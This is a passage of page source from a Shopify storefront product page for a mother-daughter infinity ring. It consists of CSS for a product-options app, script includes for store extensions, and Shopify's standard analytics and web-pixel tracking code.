    .avpoptions-container__v2 .combo_input-container,
    .avpoptions-container__v2 .combo_color-container {
      
      background-color: #f0f0f0 !important;
        
    }

    .avpoptions-container__v2 .combo_box-container span.combo_box-placeholder,
    .avpoptions-container__v2 .combo_select-container span.combo_select-placeholder,
    .avpoptions-container__v2 .combo_image-container span.combo_image-placeholder,
    .avpoptions-container__v2 .combo_input-container span.combo_image-placeholder,
    .avpoptions-container__v2 .combo_color-container span.combo_color-placeholder {
      
    }

    .avpoptions-container__v2 .avp-combo_box .combo_box-option,
    .avpoptions-container__v2 .avp-combo_select .combo_select-option,
    .avpoptions-container__v2 .avp-combo_image .combo_image-option,
    .avpoptions-container__v2 .avp-combo_color .combo_color-option {
      background-color: #f0f0f0 !important;
     
    }

    .avpoptions-container__v2 .combo_modal
    {
      background-color: #f0f0f0 !important;
      
    }

    .avpoptions-container__v2 li.option-avis-value
    {
      background-color: #f0f0f0 !important;
    }

    .avpoptions-container__v2 .option-avis-arrow-select
    {
      
    }

    .avpoptions-container__v2 .ap-options__combo_select-container span.option-avis-checkmark,
    .avpoptions-container__v2 .ap-options__combo_image-container span.option-avis-checkmark,
    .avpoptions-container__v2 .ap-options__combo_color-container span.option-avis-checkmark
    {
      
    }

    .avpoptions-container__v2 .avp-option .avp-combo_box .combo_box-results .combo_box-result-item,
    .avpoptions-container__v2 .avp-option .avp-combo_select .combo_select-results .combo_select-result-item,
    .avpoptions-container__v2 .avp-option .avp-combo_image .combo_image-results .combo_image-result-item,
    .avpoptions-container__v2 .avp-option .avp-combo_color .combo_color-results .combo_color-result-item,
    .avpoptions-container__v2 .avp-option .combo_option-results .combo_option-result-item
    {
      
     
      
    }

    .avpoptions-container__v2 .avp-option.ap-options__select-container,
    .avpoptions-container__v2 .avp-option.ap-options__combo_box-container,
    .avpoptions-container__v2 .avp-option.ap-options__combo_select-container,
    .avpoptions-container__v2 .avp-option.ap-options__combo_color-container,
    .avpoptions-container__v2 .avp-option.ap-options__combo_image-container,
    .avpoptions-container .avp-option.ap-options__select-container {
      
    }

    .avpoptions-container__v2 .avp-option.ap-options__combo_color-container .combo_color-result-item>div:first-child,
    .avpoptions-container__v2 .avp-option.ap-options__combo_image-container .combo_image-result-item>div:first-child,
    .avpoptions-container__v2 .avp-option .combo_option-result-item .option-avis-combo_color-box,
    .avpoptions-container__v2 .avp-option .combo_option-result-item .option-avis-combo_image-box {
      zoom: 1 !important;

      border-radius: 2px
  }

    .avpoptions-container__v2 .avp-option.ap-options__combo_box-container .combo_box-result-item>img,
    .avpoptions-container__v2 .avp-option.ap-options__combo_select-container .combo_select-result-item>img,
    .avpoptions-container__v2 .avp-option.ap-options__combo_color-container .combo_color-result-item>img,
    .avpoptions-container__v2 .avp-option.ap-options__combo_image-container .combo_image-result-item>img,
    .avpoptions-container .avp-option.ap-options__select-container {
      zoom: 1 !important;

      border-radius: 2px
  }

     .avpoptions-container__v2 .option-avis-swatch-value-box {
        zoom: 1 !important;

        border-radius: 2px !important;
      }
  
      .avpoptions-container__v2 .avp-productoptionswatch,
      .avpoptions-container .avp-productoptionswatch {
        
        zoom: 1 !important;

        border-radius: 2px !important;
      }

      

      .avpoptions-container__v2 .avp-productoptionswatch-box:hover img {
        display: block
      }

      .avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="radio"]:checked+.avp-productoptionswatch, 
      .avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="checkbox"]:checked+.avp-productoptionswatch,
      .avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="radio"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch, 
      .avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="checkbox"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch,
      .avpoptions-container .avp-productoptionswatchwrapper input[type="radio"]:checked+.avp-productoptionswatch, 
      .avpoptions-container .avp-productoptionswatchwrapper input[type="checkbox"]:checked+.avp-productoptionswatch,
      .avpoptions-container .avp-productoptionswatchwrapper input[type="radio"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch, 
      .avpoptions-container .avp-productoptionswatchwrapper input[type="checkbox"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch {
        
      }

      

      .avpoptions-container__v2 input:checked+.avp-productoptionswatch::before,
      .avpoptions-container__v2 input:checked + .avp-productoptionswatch-box .avp-productoptionswatch::before,
      .avpoptions-container input:checked+.avp-productoptionswatch::before,
      .avpoptions-container input:checked + .avp-productoptionswatch-box .avp-productoptionswatch::before {
        
      }

      .avpoptions-container__v2  .avp-option.ap-options__swatch-container,
      .avpoptions-container  .avp-option.ap-options__swatch-container {
        
      }

      
      
      
    
      .avpoptions-container__v2 .apo-file > label > span,
      .avpoptions-container .apo-file > label > span {
        
        
      }

      .avpoptions-container__v2 .avp-option.ap-options__file-container,
      .avpoptions-container .avp-option.ap-options__file-container {
        
      }
    
    .avpoptions-container__v2 .avp-option.ap-options__switch-container>span>div>input[type="checkbox"]:checked+.apo-switch {
      
    }
    .avpoptions-container__v2 .avp-option.ap-options__switch-container>span>div>.apo-switch {
      
    }
    .avpoptions-container__v2 .avp-option.ap-options__switch-container>span>div>.apo-switch:after {
      
    }
  
    .avpoptions-container__v2 .avp-option.ap-options__button-container input,
    .avpoptions-container .avp-option.ap-options__button-container input {
      
    }
    .avpoptions-container__v2 .avp-option.ap-options__button-container span, 
    .avpoptions-container .avp-option.ap-options__button-container span{
      
    }
   
    .avpoptions-container__v2 .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper > span,
    .avpoptions-container .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper > span {
      
      color: initial;
      border: 1px solid #000 !important;;
      border-radius: 4px !important;
      font-weight: 500;
      margin-left: 0;
      padding: 8px 8px !important;
      min-width: 36px;
      text-align: center;
    }

    @media only screen and (min-width: 1024px) {
      .avpoptions-container__v2 .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper > span:hover,
      .avpoptions-container .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper > span:hover {
        background-color: #000 !important;;
          color: #fff !important;;
          border: 1px solid #000 !important;;
      }
    }


        .avpoptions-container__v2 .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper,
        .avpoptions-container .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper {
          width: unset;
          display: flex;
        }

      .avpoptions-container__v2 .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper input:checked+span,
      .avpoptions-container .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper input:checked+span {
       background-color: #000 !important;;
         color: #fff !important;;
         border: 1px solid #000 !important;;
      }

      @media only screen and (min-width: 1024px) {
        .avpoptions-container__v2 .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper input:checked+span:hover,
        .avpoptions-container .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper input:checked+span:hover {
        background-color: #000 !important;;
          color: #fff !important;;
          border: 1px solid #000 !important;;
        }
      }

    .avpoptions-container__v2 .avp-option.ap-options__button-container, 
    .avpoptions-container .avp-option.ap-options__button-container {
      max-width: default%
    }

     
    
  
      .avis-discount-input {
        
        
        
      }

      .avis-discount-input:focus {
        
        
      }

      .avis-discount-apply {
        
        
      }

    
      /* Design css*/
    
    </style><script src="https://cdn.shopify.com/s/files/1/0855/8818/1272/files/image-outline.min.js?v=1754881953" defer="defer"></script>
    

<script> createLinkCss('https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/apo-product-options_v2.min.css');</script><script> 
            createLinkCss('https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/apo-option-set-template.min.css');
            createLinkCss('https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/apo-step-option.min.css');
          </script>
          <script src="https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/apo-font.min.js" defer="defer"></script><script src="https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/apoPhoneInput.min.js" defer="defer"></script>
              <script src="https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/utils.js" defer="defer"></script>
              <script> createLinkCss('https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/apoPhoneInput.min.css');</script><script src="https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/apo-file.min.js" defer="defer"></script><!--Minified JS--><script> 
            // All app
                createLinkCss('https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/style.min.css');
                createLinkCss('https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/swatch-slider.min.css');
                createLinkCss('https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/apo-options.min.css');
            </script>
            <script src="https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/apo-product-options-v3.min.js" defer="defer"></script><script src="https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/apo-mini-cart-v3.min.js" defer="defer"></script>
            <script src="https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/apo-options.min.js" defer="defer"></script><script src="https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/apo-style-collections.min.js" defer="defer"></script>
            <script src="https://cdn.shopify.com/extensions/019bdcab-7a37-707a-b00c-0658fc00910c/avis-options-v1.7.136.19/assets/apo-style-products.min.js" defer="defer"></script>
        

  <!--Avis code js-->
  <script>
      
  </script>

  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let tooltip = document.getElementById("apo-body-tooltip");
      if (!tooltip) {
        tooltip = document.createElement("div");
        tooltip.id = "apo-body-tooltip";
        tooltip.className = "apo-body-tooltip";
        document.body.appendChild(tooltip);
      }
    });
  </script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a80f9-1625-72ae-acb4-a68f4f57da5e/whatsapp-crm-dev-15/assets/carthike.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/d32fb49d-7f37-4bc8-bbd0-c4621550dcda/willdesk-live-chat-helpdesk-6/assets/willdesk.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67756065075,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67756065075,storefrontBaseUrl: "https://hipnotelia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2803138885","configuration":"{\"accountID\":\"QXdDpF\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2716893509","configuration":"{\"accountID\":\"melomx.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"795954ee49251f9abea8d261699c1fff","type":"APP","apiClientId":157087,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2124546373","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1648197957","configuration":"{\"accountID\":\"41574\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"363102036fac99816563490492e5399f","type":"APP","apiClientId":4866667,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1433665861","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"37683525","configuration":"{\"gSessionId\":\"noGaKey\",\"pixelEndPoint\":\"https:\\\/\\\/tr.attribuly.com\\\/v2-1\\\/Hga4NSfhq6vQxvNi5qPqvuxUAJGakdbA\\\/event\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7ef9d79d9e6f08f022b5b030509d3250","type":"APP","apiClientId":6379793,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Hipnotelia","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"melomx.myshopify.com","countryCode":"BG","storefrontUrl":"https:\/\/hipnotelia.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":699.0,"currencyCode":"MXN"},"product":{"title":"Anillo Infinito - Madre \u0026 Hija (Oferta 2 por el precio de uno)","vendor":"hipnotelia","id":"8611235168581","untranslatedTitle":"Anillo Infinito - Madre \u0026 Hija (Oferta 2 por el precio de uno)","url":"\/products\/anillo-infinito-madre-y-hija","type":""},"id":"46904302666053","image":{"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561"},"sku":"skuanillomadrehija","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://hipnotelia.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"67756065075","storefrontBaseUrl":"https:\/\/hipnotelia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":699.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Anillo Infinito - Madre \u0026 Hija (Oferta 2 por el precio de uno)\",\"vendor\":\"hipnotelia\",\"id\":\"8611235168581\",\"untranslatedTitle\":\"Anillo Infinito - Madre \u0026 Hija (Oferta 2 por el precio de uno)\",\"url\":\"\/products\/anillo-infinito-madre-y-hija\",\"type\":\"\"},\"id\":\"46904302666053\",\"image\":{\"src\":\"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561\"},\"sku\":\"skuanillomadrehija\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":8611235168581,"gid":"gid:\/\/shopify\/Product\/8611235168581","vendor":"hipnotelia","type":"","handle":"anillo-infinito-madre-y-hija","variants":[{"id":46904302666053,"price":69900,"name":"Anillo Infinito - Madre \u0026 Hija (Oferta 2 por el precio de uno)","public_title":null,"sku":"skuanillomadrehija"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8611235168581,"requestId":"b59d9fd9-8a19-441d-a0d0-360d171a57aa-1768935066"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67756065075,
      theme_id: 179955040581,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//hipnotelia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//hipnotelia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//hipnotelia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67756065075,"isMerchantRequest":null,"themeId":179955040581,"themeCityHash":"1822392332043160377","contentLanguage":"es","currency":"MXN","eventMetadataId":"fc679bfb-a3fb-460d-b93d-46ce66c648ba"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8611235168581,"requestId":"b59d9fd9-8a19-441d-a0d0-360d171a57aa-1768935066","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":46904302666053,"productId":8611235168581,"productGid":"gid:\/\/shopify\/Product\/8611235168581","name":"Anillo Infinito - Madre \u0026 Hija (Oferta 2 por el precio de uno)","price":"699.00","sku":"skuanillomadrehija","brand":"hipnotelia","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
